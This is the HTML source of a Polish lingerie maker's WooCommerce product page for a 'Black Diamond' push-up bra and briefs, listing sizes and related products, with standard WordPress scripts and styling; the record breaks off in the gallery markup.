

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sawren.com/product/black-diamond-biustonosz-push-up/
body_size: 9486
content:
      <!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://sawren.com/xmlrpc.php" />
<title>Black Diamond biustonosz push up &#8211; Producent damskiej bielizny</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Producent damskiej bielizny &raquo; Kanał z wpisami" href="https://sawren.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Producent damskiej bielizny &raquo; Kanał z komentarzami" href="https://sawren.com/comments/feed/" />
    <script type="text/javascript">
        var ajaxurl = 'https://sawren.com/wp-admin/admin-ajax.php';
    </script>
    		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sawren.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.10"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-blog-designer-fontawesome-stylesheets-css'  href='https://sawren.com/wp-content/plugins/blog-designer/css/font-awesome.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-blog-designer-stylesheets-css'  href='https://sawren.com/wp-content/plugins/blog-designer/css/designer_css.php?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://sawren.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://sawren.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.1.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//sawren.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='edge-style-css'  href='https://sawren.com/wp-content/themes/edge/style.css?ver=5.8.10' type='text/css' media='all' />
<style id='edge-style-inline-css' type='text/css'>
	/****************************************************************/
						/*.... Color Style ....*/
	/****************************************************************/
	/* Nav and links hover */
	a,
	ul li a:hover,
	ol li a:hover,
	.top-header .widget_contact ul li a:hover, /* Top Header Widget Contact */
	.main-navigation a:hover, /* Navigation */
	.main-navigation ul li.current-menu-item a,
	.main-navigation ul li.current_page_ancestor a,
	.main-navigation ul li.current-menu-ancestor a,
	.main-navigation ul li.current_page_item a,
	.main-navigation ul li:hover > a,
	.main-navigation li.current-menu-ancestor.menu-item-has-children > a:after,
	.main-navigation li.current-menu-item.menu-item-has-children > a:after,
	.main-navigation ul li:hover > a:after,
	.main-navigation li.menu-item-has-children > a:hover:after,
	.main-navigation li.page_item_has_children > a:hover:after,
	.main-navigation ul li ul li a:hover,
	.main-navigation ul li ul li:hover > a,
	.main-navigation ul li.current-menu-item ul li a:hover,
	.header-search:hover, .header-search-x:hover, /* Header Search Form */
	.entry-title a:hover, /* Post */
	.entry-title a:focus,
	.entry-title a:active,
	.entry-meta span:hover,
	.entry-meta a:hover,
	.cat-links,
	.cat-links a,
	.tag-links,
	.tag-links a,
	.entry-meta .entry-format a,
	.entry-format:before,
	.entry-meta .entry-format:before,
	.entry-header .entry-meta .entry-format:before,
	.widget ul li a:hover,/* Widgets */
	.widget-title a:hover,
	.widget_contact ul li a:hover,
	.site-info .copyright a:hover, /* Footer */
	#colophon .widget ul li a:hover,
	#footer-navigation a:hover {
		color: #a57a6b;
	}

	.cat-links,
	.tag-links {
		border-bottom: 1px solid #a57a6b;
	}

	/* Webkit */
	::selection {
		background: #a57a6b;
		color: #fff;
	}
	/* Gecko/Mozilla */
	::-moz-selection {
		background: #a57a6b;
		color: #fff;
	}


	/* Accessibility
	================================================== */
	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		color: #a57a6b;
	}

	/* Buttons reset, button, submit */

	input[type="reset"],/* Forms  */
	input[type="button"],
	input[type="submit"],
	.go-to-top a:hover {
		background-color:#a57a6b;
	}

	/* Default Buttons */
	.btn-default:hover,
	.vivid,
	.search-submit {
		background-color: #a57a6b;
		border: 1px solid #a57a6b;
	}
	.go-to-top a {
		border: 2px solid #a57a6b;
		color: #a57a6b;
	}

	#colophon .widget-title:after {
		background-color: #a57a6b;
	}

	/* -_-_-_ Not for change _-_-_- */
	.light-color:hover,
	.vivid:hover {
		background-color: #fff;
		border: 1px solid #fff;
	}

	ul.default-wp-page li a {
		color: #a57a6b;
	}

	#bbpress-forums .bbp-topics a:hover {
	color: #a57a6b;
	}
	.bbp-submit-wrapper button.submit {
		background-color: #a57a6b;
		border: 1px solid #a57a6b;
	}

	/* Woocommerce
	================================================== */
	.woocommerce #respond input#submit, 
	.woocommerce a.button, 
	.woocommerce button.button, 
	.woocommerce input.button,
	.woocommerce #respond input#submit.alt, 
	.woocommerce a.button.alt, 
	.woocommerce button.button.alt, 
	.woocommerce input.button.alt,
	.woocommerce-demo-store p.demo_store {
		background-color: #a57a6b;
	}
	.woocommerce .woocommerce-message:before {
		color: #a57a6b;
	}

</style>
<link rel='stylesheet' id='font-awesome-css'  href='https://sawren.com/wp-content/plugins/types/library/toolset/toolset-common/res/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='screen' />
<link rel='stylesheet' id='edge-responsive-css'  href='https://sawren.com/wp-content/themes/edge/css/responsive.css?ver=5.8.10' type='text/css' media='all' />
<link rel='stylesheet' id='edge_google_fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C300%2C700%2C400italic%7CPlayfair+Display&#038;ver=5.8.10' type='text/css' media='all' />
<script type='text/javascript' src='https://sawren.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://sawren.com/wp-content/themes/edge/js/edge-main.js?ver=5.8.10' id='edge-main-js'></script>
<link rel="https://api.w.org/" href="https://sawren.com/wp-json/" /><link rel="alternate" type="application/json" href="https://sawren.com/wp-json/wp/v2/product/1512" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sawren.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sawren.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.10" />
<meta name="generator" content="WooCommerce 3.1.1" />
<link rel="canonical" href="https://sawren.com/product/black-diamond-biustonosz-push-up/" />
<link rel='shortlink' href='https://sawren.com/?p=1512' />
<link rel="alternate" type="application/json+oembed" href="https://sawren.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawren.com%2Fproduct%2Fblack-diamond-biustonosz-push-up%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sawren.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsawren.com%2Fproduct%2Fblack-diamond-biustonosz-push-up%2F&#038;format=xml" />
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e2e2e2; }
</style>
	<link rel="icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://sawren.com/wp-content/uploads/2017/06/cropped-cropped-Sawren_LOGO-nowe-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/
.slider-buttons{
display: none;
}
.slider-content .slider-title, .slider-content .slider-title a {
    color: #ffffff;
font-size: 40px;}

		</style>
		</head>
<body class="product-template-default single single-product postid-1512 custom-background wp-custom-logo woocommerce woocommerce-page boxed-layout">
<div id="page" class="hfeed site">
<!-- Masthead ============================================= -->
<header id="masthead" class="site-header">
				<div class="top-header">
			<div class="container clearfix">
				<!-- Contact Us ============================================= --><aside id="edge_contact_widgets-4" class="widget widget_contact">		<h3 class="widget-title">Skontaktuj się z nami:</h3> <!-- end .widget-title -->
				<ul>
						<li><a href="tel:+48856628816" title="(+48 85) 662 88 16"><i class="fa fa-phone-square"></i> (+48 85) 662 88 16</a></li>
						<li><a href="mailto:sawren@sawren.com" title="sawren@sawren.com"><i class="fa fa-envelope-o"> </i> sawren@sawren.com</a></li>
					</ul>
	</aside><!-- end .widget_contact --><div class="header-social-block">	<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/sawrenluxury/"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/sawren_lingerie"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://pl.pinterest.com/sawrenlingerie/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/gigis.pl/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
</div><!-- end .header-social-block -->		<div id="site-branding"> <a href="https://sawren.com/" class="custom-logo-link" rel="home"><img width="304" height="130" src="https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1.jpg" class="custom-logo" alt="Producent damskiej bielizny" srcset="https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1.jpg 304w, https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1-300x128.jpg 300w, https://sawren.com/wp-content/uploads/2017/06/Sawren_LOGO-nowe1-150x64.jpg 150w" sizes="(max-width: 304px) 100vw, 304px" /></a></div> <!-- end #site-branding -->
					</div> <!-- end .container -->
		</div> <!-- end .top-header -->
		<!-- Main Header============================================= -->
				<div id="sticky_header">
					<div class="container clearfix">
						<div class="menu-toggle">			
							<div class="line-one"></div>
				  			<div class="line-two"></div>
				  			<div class="line-three"></div>
					  	</div>
					  	<!-- end .menu-toggle -->
					  	<h3 class="nav-site-title">
							<a href="https://sawren.com/" title="Producent damskiej bielizny">Producent damskiej bielizny</a>
						</h3>
					<!-- end .nav-site-title -->
						<!-- Main Nav ============================================= -->
																		<nav id="site-navigation" class="main-navigation clearfix">
							<ul class="menu"><li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-1137"><a href="https://sawren.com/category/biezaca-kolekcja/">BIEŻĄCA KOLEKCJA</a></li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1136"><a href="https://sawren.com/category/kolekcja-fashion/">KOLEKCJA FASHION</a></li>
<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1138"><a href="https://sawren.com/category/kolekcja-slubna/">KOLEKCJA ŚLUBNA</a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://sawren.com/dystrybucja/">Dystrybucja</a></li>
<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://sawren.com/o-firmie/">O firmie</a></li>
<li id="menu-item-76" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"><a href="https://sawren.com/70-2/">Kontakt</a></li>
<li id="menu-item-193-en" class="lang-item lang-item-33 lang-item-en no-translation lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-193-en"><a href="https://sawren.com/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" alt="English" width="16" height="11" style="height: 11px; width: 16px;" /></a></li>
<li id="menu-item-193-ru" class="lang-item lang-item-41 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-193-ru"><a href="https://sawren.com/ru/" hreflang="ru-RU" lang="ru-RU"><img src="[data-uri]" alt="Русский" width="16" height="11" style="height: 11px; width: 16px;" /></a></li>
</ul>						</nav> <!-- end #site-navigation -->
													<div id="search-toggle" class="header-search"></div>
							<div id="search-box" class="clearfix">
								 <form class="search-form" action="https://sawren.com/" method="get">
		<input type="search" name="s" class="search-field" placeholder="Search &hellip;" autocomplete="off">
	<button type="submit" class="search-submit"><i class="fa fa-search"></i></button>
	</form> <!-- end .search-form -->							</div>  <!-- end #search-box -->
						</div> <!-- end .container -->
			</div> <!-- end #sticky_header --></header> <!-- end #masthead -->
<!-- Main Page Start ============================================= -->
<div id="content">
<div class="container clearfix">
	<div class="page-header">
		<h1 class="page-title">Black Diamond biustonosz push up</h1>
		<!-- .page-title -->
				<!-- .breadcrumb -->
	</div>
	<!-- .page-header -->

<div id="primary">
		<main id="main">
		

<div id="product-1512" class="post-1512 product type-product status-publish has-post-thumbnail product_cat-biezaca-kolekcja first instock taxable shipping-taxable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-685x850.jpg" class="woocommerce-product-gallery__image"><a href="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief.jpg"><img width="443" height="550" src="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-443x550.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" loading="lazy" title="Black Diamond push up bra+brief" data-caption="" data-src="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief.jpg" data-large_image="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief.jpg" data-large_image_width="1000" data-large_image_height="1241" srcset="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-443x550.jpg 443w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-250x310.jpg 250w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-300x372.jpg 300w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-768x953.jpg 768w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-800x993.jpg 800w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-685x850.jpg 685w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-350x434.jpg 350w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief.jpg 1000w" sizes="(max-width: 443px) 100vw, 443px" /></a></div><div data-thumb="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-685x850.jpg" class="woocommerce-product-gallery__image"><a href="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back.jpg"><img width="443" height="550" src="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-443x550.jpg" class="attachment-shop_single size-shop_single" alt="" loading="lazy" title="Black Diamond push up bra+brief (back)" data-caption="" data-src="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back.jpg" data-large_image="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back.jpg" data-large_image_width="1000" data-large_image_height="1241" srcset="https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-443x550.jpg 443w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-250x310.jpg 250w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-300x372.jpg 300w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-768x953.jpg 768w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-800x993.jpg 800w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-685x850.jpg 685w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back-350x434.jpg 350w, https://sawren.com/wp-content/uploads/2018/03/Black-Diamond-push-up-brabrief-back.jpg 1000w" sizes="(max-width: 443px) 100vw, 443px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">

		<h1 class="product_title entry-title">Black Diamond biustonosz push up</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
    <p><strong>BIUSTONOSZ PUSH UP</strong></p>
<p>Niebanalny biustonosz typu push up z wyjmowanymi poduszeczkami, idealnie unosi biust, zbierając go do środka. Miseczki zdobione kwiatową koronką, przykuwają wzrok, a ornamentacyjne paseczki z koronki dodają modelowi pikanterii. Ramiączka odpinane.</p>
<p><em>Dostępny w rozmiarach: 60B-G, 65C-E, 70A-G, 75A-F, 80A-E, 85B-D.</em></p>
<p><strong>FIGI</strong></p>
<p>Niebanalne figi w kolorze klasycznej czerni, zdobione kwiatową koronką i ornamentacyjnymi paseczkami.</p>
<p><em>Dostępne w rozmiarach: XS, S, M, L, XL, XXL, 3XL.</em></p>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Kategoria: <a href="https://sawren.com/category/biezaca-kolekcja/" rel="tag">BIEŻĄCA KOLEKCJA</a></span>
	
	
</div>


	</div><!-- .summary -->

	
	<section class="related products">

		<h2>Pokrewne produkty</h2>

		<ul class="products">

			
				<li class="post-1374 product type-product status-publish has-post-thumbnail product_cat-biezaca-kolekcja first instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/spicy-salsa-kombinezon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/10/Spicy-Salsa-kombinezon.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Spicy Salsa kombinezon</h2>
</a><a rel="nofollow" href="https://sawren.com/product/spicy-salsa-kombinezon/" data-quantity="1" data-product_id="1374" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-1208 product type-product status-publish has-post-thumbnail product_cat-biezaca-kolekcja  instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/starlight-night-body/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BODY.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Starlight Night body</h2>
</a><a rel="nofollow" href="https://sawren.com/product/starlight-night-body/" data-quantity="1" data-product_id="1208" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-1304 product type-product status-publish has-post-thumbnail product_cat-biezaca-kolekcja  instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/night-in-venice-biustonosz-usztywniany/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/09/NIGHT-IN-VENICE-PADDED-BRABIG-BRIIEF-PRZÓD.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Night In Venice biustonosz usztywniany</h2>
</a><a rel="nofollow" href="https://sawren.com/product/night-in-venice-biustonosz-usztywniany/" data-quantity="1" data-product_id="1304" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
				<li class="post-1204 product type-product status-publish has-post-thumbnail product_cat-biezaca-kolekcja last instock taxable shipping-taxable product-type-simple">
	<a href="https://sawren.com/product/starlight-night-koszulka-babydoll/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="350" height="434" src="//sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-350x434.jpg" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="" loading="lazy" srcset="//sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-350x434.jpg 350w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-250x310.jpg 250w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-300x372.jpg 300w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-768x953.jpg 768w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-800x993.jpg 800w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-685x850.jpg 685w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL-443x550.jpg 443w, //sawren.com/wp-content/uploads/2017/09/n-STARLIGHT-NIGHT-BABYDOLL.jpg 1000w" sizes="(max-width: 350px) 100vw, 350px" /><h2 class="woocommerce-loop-product__title">Starlight Night koszulka babydoll</h2>
</a><a rel="nofollow" href="https://sawren.com/product/starlight-night-koszulka-babydoll/" data-quantity="1" data-product_id="1204" data-product_sku="" class="button product_type_simple ajax_add_to_cart">Zobacz więcej</a></li>

			
		</ul>

	</section>


</div><!-- #product-1512 -->

	</main> <!-- #main -->
	</div> <!-- #primary -->
<div id="secondary">
			</div> <!-- #secondary -->
 </div> <!-- end .container -->
</div> <!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer clearfix">
<div class="site-info" style="background-image:url('http://sawren.com/wp-content/uploads/2017/06/16-0-1.jpg');" >
	<div class="container">
		<div class="social-links clearfix">
		<a target="_blank" href="https://www.facebook.com/sawrenluxury/"><i class="fa fa-facebook"></i></a><a target="_blank" href="https://twitter.com/sawren_lingerie"><i class="fa fa-twitter"></i></a><a target="_blank" href="https://pl.pinterest.com/sawrenlingerie/"><i class="fa fa-pinterest-p"></i></a><a target="_blank" href="https://www.instagram.com/gigis.pl/"><i class="fa fa-instagram"></i></a>	</div><!-- end .social-links -->
<div class="copyright">&copy; 2026 		<a title="Producent damskiej bielizny" target="_blank" href="https://sawren.com/">Producent damskiej bielizny</a> | 
						All Rights Reserved:  | 
						Realizacja: <a title="CodeCan" target="_blank" href="http://codecan.com.pl/">CodeCan</a>
					</div>
				<div style="clear:both;"></div>
		</div> <!-- end .container -->
	</div> <!-- end .site-info -->
		<div class="go-to-top"><a title="Go to Top" href="#masthead"><i class="fa fa-angle-double-up"></i></a></div> <!-- end .go-to-top -->
	</footer> <!-- end #colophon -->
</div> <!-- end #page -->
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/sawren.com\/product\/black-diamond-biustonosz-push-up\/","url":"https:\/\/sawren.com\/product\/black-diamond-biustonosz-push-up\/","name":"Black Diamond biustonosz push up"}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

